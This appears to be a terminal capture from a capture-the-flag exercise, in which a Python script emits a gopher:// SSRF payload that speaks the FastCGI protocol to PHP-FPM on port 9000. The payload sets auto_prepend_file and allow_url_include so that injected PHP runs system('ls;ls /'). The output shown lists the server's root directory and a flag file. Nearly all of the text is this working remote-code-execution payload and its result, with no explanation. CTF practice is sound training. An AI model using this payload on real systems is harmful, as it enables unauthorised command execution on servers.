 Extrader ~/../exploit 95% 20:19:38
python .\2.py
gopher%3A//127.0.0.1%3A9000/_%2501%2501%2511%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2511%2501%2501%25DB%2500%2500%2511%250BGATEWAY_INTERFACEFastCGI/1.0%250E%2504REQUEST_METHODPOS
T%250F%2517SCRIPT_FILENAME/var/www/html/index.php%250B%2517SCRIPT_NAME/var/www/html/index.php%250C%2500QUERY_STRING%250B%2517REQUEST_URI/var/www/html/index.php%250D%2501DOCUMENT_ROOT/%250F%250ESERVER_SOFTWAREphp/fc
giclient%250B%2509REMOTE_ADDR127.0.0.1%250B%2504REMOTE_PORT9985%250B%2509SERVER_ADDR127.0.0.1%250B%2502SERVER_PORT80%250B%2509SERVER_NAMElocalhost%250F%2508SERVER_PROTOCOLHTTP/1.1%250C%2510CONTENT_TYPEapplication/t
ext%250E%2502CONTENT_LENGTH33%2509%251FPHP_VALUEauto_prepend_file%2520%253D%2520php%253A//input%250F%2516PHP_ADMIN_VALUEallow_url_include%2520%253D%2520On%2501%2504%2511%2501%2500%2500%2500%2500%2501%2505%2511%2501
%2500%2521%2500%2500%253C%253Fphp%2520system%2528%2527ls%253Bls%2520/%2527%2529%253B%2520exit%253B%2520%253F%253E%2501%2505%2511%2501%2500%2500%2500%2500
NX-Powered-By: PHP/5.6.40
Content-type: text/html; charset=UTF-8
index.php
bin
dev
etc
&flag_488cfa9618a27d4323c5cf9791dd2bcc
home
lib
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var